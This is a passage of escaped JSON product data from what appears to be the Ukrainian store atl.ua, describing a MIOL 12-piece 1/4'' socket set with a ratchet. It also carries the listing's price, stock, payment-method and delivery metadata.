\u0440\u0435\u043c\u043e\u043d\u0442\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442. \u041d\u0430\u0431\u043e\u0440 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 12 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u044b \u0438\u0437 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0445\u0440\u043e\u043c\u043e\u0432\u0430\u043d\u0430\u0434\u0438\u0435\u0432\u043e\u0439 \u0441\u0442\u0430\u043b\u0438 (Cr-V 6150). \u042d\u0442\u043e\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c\u044e \u0438 \u0434\u043e\u043b\u0433\u043e\u0432\u0435\u0447\u043d\u043e\u0441\u0442\u044c\u044e, \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442 \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u0438\u043d\u0442\u0435\u043d\u0441\u0438\u0432\u043d\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438.&lt;\/p&gt;&lt;h3&gt;\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430:&lt;\/h3&gt;&lt;ul&gt;&lt;li&gt;&lt;strong&gt;\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c&lt;\/strong&gt;: \u041f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0440\u0430\u0431\u043e\u0442\u044b \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0435\u0433\u043e \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c \u043a\u0430\u043a \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445, \u0442\u0430\u043a \u0438 \u0432 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445.&lt;\/li&gt;&lt;li&gt;&lt;strong&gt;\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c&lt;\/strong&gt;: \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u044b \u0438\u0437 \u0445\u0440\u043e\u043c\u043e\u0432\u0430\u043d\u0430\u0434\u0438\u0435\u0432\u043e\u0439 \u0441\u0442\u0430\u043b\u0438, \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u043e\u0439 \u043a \u043a\u043e\u0440\u0440\u043e\u0437\u0438\u0438 \u0438 \u0438\u0437\u043d\u043e\u0441\u0443.&lt;\/li&gt;&lt;li&gt;&lt;strong&gt;\u042d\u0440\u0433\u043e\u043d\u043e\u043c\u0438\u043a\u0430&lt;\/strong&gt;: \u0420\u0443\u043a\u043e\u044f\u0442\u043a\u0430 \u0442\u0440\u0435\u0449\u043e\u0442\u043a\u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0430 \u0441 \u0430\u043d\u0442\u0438\u0441\u043a\u043e\u043b\u044c\u0437\u044f\u0449\u0438\u043c \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u0435\u043c, \u0447\u0442\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0439 \u0437\u0430\u0445\u0432\u0430\u0442 \u0438 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u0440\u0430\u0431\u043e\u0442\u044b \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438.&lt;\/li&gt;&lt;li&gt;&lt;strong&gt;\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0441\u0442\u044c&lt;\/strong&gt;: \u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u043d\u0430\u0431\u043e\u0440\u0430 \u043b\u0435\u0433\u043a\u043e \u043f\u043e\u043c\u0435\u0449\u0430\u044e\u0442\u0441\u044f \u0432 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0439 \u043a\u0435\u0439\u0441, \u0447\u0442\u043e \u0443\u0434\u043e\u0431\u043d\u043e \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438.&lt;\/li&gt;&lt;\/ul&gt;&lt;h3&gt;\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438:&lt;\/h3&gt;&lt;ul&gt;&lt;li&gt;&lt;strong&gt;\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u043d\u0430\u0431\u043e\u0440\u0435&lt;\/strong&gt;: 12 \u0448\u0442.&lt;\/li&gt;&lt;li&gt;&lt;strong&gt;\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b&lt;\/strong&gt;: \u0425\u0440\u043e\u043c\u043e\u0432\u0430\u043d\u0430\u0434\u0438\u0435\u0432\u0430\u044f \u0441\u0442\u0430\u043b\u044c 6150 (\u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u0430 \u043a \u0438\u0437\u043d\u043e\u0441\u0443 \u0438 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u043c).&lt;\/li&gt;&lt;li&gt;&lt;strong&gt;\u0420\u0443\u043a\u043e\u044f\u0442\u043a\u0430&lt;\/strong&gt;: \u041f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0430\u044f \u0441 \u0430\u043d\u0442\u0438\u0441\u043a\u043e\u043b\u044c\u0437\u044f\u0449\u0438\u043c \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u0435\u043c, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u0444\u043e\u0440\u0442 \u043f\u0440\u0438 \u0440\u0430\u0431\u043e\u0442\u0435.&lt;\/li&gt;&lt;\/ul&gt;&lt;h3&gt;\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f:&lt;\/h3&gt;&lt;ul&gt;&lt;li&gt;&lt;strong&gt;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&lt;\/strong&gt;: 4&amp;ndash;13 \u043c\u043c.&lt;\/li&gt;&lt;li&gt;&lt;strong&gt;\u0423\u0434\u043b\u0438\u043d\u0438\u0442\u0435\u043b\u044c&lt;\/strong&gt;: 150 \u043c\u043c.&lt;\/li&gt;&lt;li&gt;&lt;strong&gt;\u0422\u0440\u0435\u0449\u043e\u0442\u043a\u0430 \u0441 \u0440\u0435\u0432\u0435\u0440\u0441\u043e\u043c&lt;\/strong&gt;: \u041d\u0430 72 \u0437\u0443\u0431\u0430 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u043d\u0438\u044f \u0432 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u043c \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0435.&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;\u042d\u0442\u043e\u0442 \u043d\u0430\u0431\u043e\u0440 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u043c \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u0441\u043b\u0435\u0441\u0430\u0440\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u043b\u044f \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u043b\u0435\u0433\u043a\u043e \u0441\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0437\u0430\u0434\u0430\u0447\u0430\u043c\u0438 \u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435\u043c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432.&lt;\/p&gt;&quot;,&quot;warranty&quot;:null,&quot;code&quot;:388318,&quot;qtyData&quot;:{&quot;qty&quot;:10,&quot;color&quot;:&quot;#2EA44F&quot;,&quot;text&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;},&quot;characteristics&quot;:[{&quot;group_id&quot;:null,&quot;value_id&quot;:null,&quot;group_slug&quot;:&quot;brend&quot;,&quot;value_slug&quot;:null,&quot;group_tecdoc_title&quot;:null,&quot;value_tecdoc_title&quot;:null,&quot;group_title&quot;:&quot;\u0411\u0440\u0435\u043d\u0434&quot;,&quot;attrId&quot;:null,&quot;group_type&quot;:null,&quot;value_title&quot;:&quot;MIOL&quot;,&quot;value_unit&quot;:null,&quot;group_order&quot;:null,&quot;value_order&quot;:null,&quot;group_is_active&quot;:null,&quot;value_is_active&quot;:null,&quot;url&quot;:null,&quot;values&quot;:[{&quot;title&quot;:&quot;MIOL&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye\/miol57&quot;}]},{&quot;group_id&quot;:null,&quot;value_id&quot;:null,&quot;group_slug&quot;:null,&quot;value_slug&quot;:null,&quot;group_tecdoc_title&quot;:null,&quot;value_tecdoc_title&quot;:null,&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;attrId&quot;:null,&quot;group_type&quot;:null,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;,&quot;value_unit&quot;:null,&quot;group_order&quot;:null,&quot;value_order&quot;:null,&quot;group_is_active&quot;:null,&quot;value_is_active&quot;:null,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye\/vid4-torcevoj&quot;,&quot;values&quot;:[{&quot;title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye\/vid4-torcevoj&quot;}]}],&quot;rate&quot;:&quot;0&quot;,&quot;reviews&quot;:0,&quot;commentsCount&quot;:0,&quot;image&quot;:{&quot;link&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp&quot;,&quot;alt&quot;:&quot;\u041d\u0430\u0431\u043e\u0440 \u043d\u0430\u0441\u0430\u0434\u043e\u043a \u0441 \u0442\u0440\u0435\u0449\u043e\u0442\u043a\u043e\u0439 1\/4&#039;&#039;, 12\u0448\u0442 (58-152) (026116)&quot;,&quot;title&quot;:&quot;\u041d\u0430\u0431\u043e\u0440 \u043d\u0430\u0441\u0430\u0434\u043e\u043a \u0441 \u0442\u0440\u0435\u0449\u043e\u0442\u043a\u043e\u0439 1\/4&#039;&#039;, 12\u0448\u0442 (58-152) (026116)&quot;,&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp&quot;},&quot;additionalImages&quot;:[],&quot;price&quot;:&quot;552&quot;,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;hasQty&quot;:true,&quot;hasOldPrice&quot;:false,&quot;hasBarterPrice&quot;:false,&quot;is_show_discount_grn&quot;:false,&quot;payments&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;\u041e\u043f\u043b\u0430\u0442\u0430 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435&quot;,&quot;description&quot;:&quot;\u0412 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0438\u043b\u0438 \u0447\u0435\u0440\u0435\u0437 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b.&quot;,&quot;slug&quot;:&quot;cash&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/nalichnymi.svg&quot;,&quot;is_part&quot;:false},{&quot;id&quot;:2,&quot;title&quot;:&quot;\u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438&quot;,&quot;description&quot;:&quot;\u041d\u0430\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043b\u0430\u0442\u0435\u0436 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0438\u043b\u0438 \u0447\u0435\u0440\u0435\u0437 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b.&quot;,&quot;slug&quot;:&quot;c.o.d.&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/nalozhennyj-platezh.svg&quot;,&quot;is_part&quot;:false},{&quot;id&quot;:3,&quot;title&quot;:&quot;\u0414\u043b\u044f \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043b\u0438\u0446&quot;,&quot;description&quot;:&quot;\u041f\u043e\u0441\u043b\u0435 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u0412\u0430\u043c \u043f\u0435\u0440\u0435\u0437\u0432\u043e\u043d\u0438\u0442, \u0447\u0442\u043e\u0431\u044b \u0443\u0442\u043e\u0447\u043d\u0438\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0432\u044b\u0441\u043b\u0430\u0442\u044c \u0441\u0447\u0435\u0442.&quot;,&quot;slug&quot;:&quot;legal_entities&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/dlya-yuridicheskih-lic.svg&quot;,&quot;is_part&quot;:false},{&quot;id&quot;:5,&quot;title&quot;:&quot;\u041e\u043d\u043b\u0430\u0439\u043d LiqPay&quot;,&quot;description&quot;:&quot;\u041f\u043e\u0441\u043b\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430 \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043e\u043f\u043b\u0430\u0442\u044b.&quot;,&quot;slug&quot;:&quot;card&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/onlajn-liqpay.svg&quot;,&quot;is_part&quot;:false},{&quot;id&quot;:15,&quot;title&quot;:&quot;\u041e\u043d\u043b\u0430\u0439\u043d Monobank&quot;,&quot;description&quot;:&quot;\u041f\u043e\u0441\u043b\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430 \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043e\u043f\u043b\u0430\u0442\u044b.&quot;,&quot;slug&quot;:&quot;monobank&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/onlajn-monobank.svg&quot;,&quot;is_part&quot;:false},{&quot;id&quot;:16,&quot;title&quot;:&quot;\u041e\u043f\u043b\u0430\u0442\u0430 \u0447\u0430\u0441\u0442\u044f\u043c\u0438 Monobank&quot;,&quot;description&quot;:&quot;\u041f\u043e\u0441\u043b\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430 \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043e\u043f\u043b\u0430\u0442\u044b.&quot;,&quot;slug&quot;:&quot;monobank-part&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/onlajn-chastyami-monobank_1710409283954.svg&quot;,&quot;is_part&quot;:true,&quot;part_options&quot;:{&quot;default_months&quot;:3,&quot;percent&quot;:0,&quot;months&quot;:[3,4,5]}},{&quot;id&quot;:17,&quot;title&quot;:&quot;\u041e\u043f\u043b\u0430\u0442\u0430 \u0447\u0430\u0441\u0442\u044f\u043c\u0438 \u043e\u0442 \u041f\u0440\u0438\u0432\u0430\u0442\u0431\u0430\u043d\u043a\u0430&quot;,&quot;description&quot;:&quot;\u041e\u043f\u043b\u0430\u0442\u0430 \u0447\u0430\u0441\u0442\u044f\u043c\u0438 \u043e\u0442 \u041f\u0440\u0438\u0432\u0430\u0442\u0431\u0430\u043d\u043a\u0430&quot;,&quot;slug&quot;:&quot;privatpay_part&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/oplata-chastyami-ot-privatbanka_1713179867451.svg&quot;,&quot;is_part&quot;:true,&quot;part_options&quot;:{&quot;default_months&quot;:3,&quot;percent&quot;:0,&quot;months&quot;:[3,4,5]}},{&quot;id&quot;:18,&quot;title&quot;:&quot;\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u0430\u044f \u0440\u0430\u0441\u0441\u0440\u043e\u0447\u043a\u0430 \u043e\u0442 \u041f\u0440\u0438\u0432\u0430\u0442\u0411\u0430\u043d\u043a\u0430&quot;,&quot;description&quot;:&quot;\u041c\u0438\u0442\u0442\u0454\u0432\u0430 \u0440\u043e\u0437\u0441\u0442\u0440\u043e\u0447\u043a\u0430 \u0432\u0456\u0434 \u041f\u0440\u0438\u0432\u0430\u0442\u0431\u0430\u043d\u043a\u0443&quot;,&quot;slug&quot;:&quot;privatpay_part_ii&quot;,&quot;icon&quot;:&quot;https:\/\/img.atl.ua\/storage\/editor\/fotos\/mittyeva-rozstrochka-vid-privatbanku_1713179812479.svg&quot;,&quot;is_part&quot;:true,&quot;part_options&quot;:{&quot;default_months&quot;:3,&quot;percent&quot;:0,&quot;months&quot;:[3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25]}}],&quot;banners&quot;:[],&quot;delivery&quot;:{&quot;city&quot;:{&quot;id&quot;:1,&quot;title&quot;:&quot;\u041a\u0438\u0435\u0432&quot;},&quot;cities&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;\u041a\u0438\u0435\u0432&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;\u0425\u0430\u0440\u044c\u043a\u043e\u0432&quot;},{&quot;id&quot;:3,&quot;title&quot;:&quot;\u041b\u044c\u0432\u043e\u0432&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;\u041e\u0434\u0435\u0441\u0441\u0430&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;\u0412\u0438\u043d\u043d\u0438\u0446\u0430&quot;},{&quot;id&quot;:6,&quot;title&quot;:&quot;\u0414\u043d\u0435\u043f\u0440&quot;},{&quot;id&quot;:7,&quot;title&quot;:&quot;\u041c\u0443\u043a\u0430\u0447\u0435\u0432\u043e&quot;},{&quot;id&quot;:8,&quot;title&quot;:&quot;\u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432&quot;},{&quot;id&quot;:9,&quot;title&quot;:&quot;\u041b\u0443\u0431\u043d\u044b&quot;},{&quot;id&quot;:10,&quot;title&quot;:&quot;\u041f\u043e\u043b\u0442\u0430\u0432\u0430&quot;},{&quot;id&quot;:11,&quot;title&quot;:&quot;\u041a\u0430\u043c\u0435\u043d\u0435\u0446-\u041f\u043e\u0434\u043e\u043b\u044c\u0441\u043a\u0438\u0439&quot;},{&quot;id&quot;:12,&quot;title&quot;:&quot;\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u043a\u0438\u0439&quot;},{&quot;id&quot;:13,&quot;title&quot;:&quot;\u0427\u0435\u0440\u043a\u0430\u0441\u0441\u044b&quot;},{&quot;id&quot;:14,&quot;title&quot;:&quot;\u041c\u0435\u043d\u0430&quot;},{&quot;id&quot;:15,&quot;title&quot;:&quot;\u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432&quot;},{&quot;id&quot;:16,&quot;title&quot;:&quot;\u0416\u0438\u0442\u043e\u043c\u0438\u0440&quot;},{&quot;id&quot;:17,&quot;title&quot;:&quot;\u0417\u0430\u043f\u043e\u0440\u043e\u0436\u044c\u0435&quot;},{&quot;id&quot;:19,&quot;title&quot;:&quot;\u041a\u0440\u0438\u0432\u043e\u0439 \u0420\u043e\u0433&quot;},{&quot;id&quot;:22,&quot;title&quot;:&quot;\u041b\u0443\u0446\u043a&quot;},{&quot;id&quot;:25,&quot;title&quot;:&quot;\u0411\u0440\u043e\u0432\u0430\u0440\u044b&quot;}],&quot;catalogDeliveries&quot;:{&quot;pickup&quot;:{&quot;icon&quot;:&quot;\/images\/atl-small-icon.svg&quot;,&quot;free&quot;:true,&quot;title&quot;:&quot;\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 \u0438\u0437 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0410\u0422\u041b&quot;,&quot;price&quot;:&quot;\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e&quot;,&quot;is_active&quot;:true},&quot;ukrposhta&quot;:{&quot;icon&quot;:&quot;\/images\/ukrposhta.svg&quot;,&quot;free&quot;:false,&quot;title&quot;:&quot;\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0423\u043a\u0440\u043f\u043e\u0447\u0442\u0430&quot;,&quot;price&quot;:&quot;\u041f\u043e \u0442\u0430\u0440\u0438\u0444\u0430\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0430&quot;,&quot;is_active&quot;:true},&quot;poshtomat&quot;:{&quot;icon&quot;:&quot;\/images\/nova-icon.svg&quot;,&quot;free&quot;:false,&quot;title&quot;:&quot;\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 \u041d\u043e\u0432\u0430\u044f \u043f\u043e\u0447\u0442\u0430 (\u043f\u043e\u0447\u0442\u043e\u043c\u0430\u0442\u044b)&quot;,&quot;price&quot;:&quot;\u041f\u043e \u0442\u0430\u0440\u0438\u0444\u0430\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0430&quot;,&quot;is_active&quot;:true},&quot;nova_poshta_courier&quot;:{&quot;icon&quot;:&quot;\/images\/nova-icon.svg&quot;,&quot;free&quot;:false,&quot;title&quot;:&quot;\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u0443\u0440\u044c\u0435\u0440\u043e\u043c \u041d\u043e\u0432\u0430\u044f \u043f\u043e\u0447\u0442\u0430&quot;,&quot;price&quot;:&quot;\u041f\u043e \u0442\u0430\u0440\u0438\u0444\u0430\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0430&quot;,&quot;is_active&quot;:true},&quot;ukrposhta_courier&quot;:{&quot;icon&quot;:&quot;\/images\/ukrposhta.svg&quot;,&quot;free&quot;:false,&quot;title&quot;:&quot;\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u0443\u0440\u044c\u0435\u0440\u043e\u043c \u0423\u043a\u0440\u043f\u043e\u0447\u0442\u044b&quot;,&quot;price&quot;:&quot;\u041f\u043e \u0442\u0430\u0440\u0438\u0444\u0430\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0430&quot;,&quot;is_active&quot;:true},&quot;courier_kiev&quot;:{&quot;icon&quot;:&quot;\/images\/courier-icon.svg&quot;,&quot;free&quot;:false,&quot;title&quot;:&quot;\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u0443\u0440\u044c\u0435\u0440\u043e\u043c \u0410\u0422\u041b&quot;,&quot;price&quot;:&quot;100 \u0433\u0440\u043d&quot;,&quot;is_active&quot;:true},&quot;nova_poshta&quot;:{&quot;icon&quot;:&quot;\/images\/nova-icon.svg&quot;,&quot;free&quot;:false,&quot;title&quot;:&quot;\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u041d\u043e\u0432\u0430\u044f \u043f\u043e\u0447\u0442\u0430&quot;,&quot;price&quot;:&quot;\u041f\u043e \u0442\u0430\u0440\u0438\u0444\u0430\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0447\u0438\u043a\u0430&quot;,&quot;is_active&quot;:true}}},&quot;is_zoom_picture&quot;:1,&quot;labels&quot;:[],&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category_id&quot;:247,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;brand&quot;:{&quot;title&quot;:&quot;MIOL&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye\/miol57&quot;},&quot;min_cart_quantity&quot;:1,&quot;gifts&quot;:[],&quot;service_assignments&quot;:[],&quot;gtag_id&quot;:&quot;14026_product&quot;,&quot;sku&quot;:&quot;026116&quot;,&quot;discontinued&quot;:0,&quot;item_type&quot;:&quot;product&quot;,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;related_products&quot;:[],&quot;original_numbers&quot;:[],&quot;video&quot;:&quot;&quot;}"
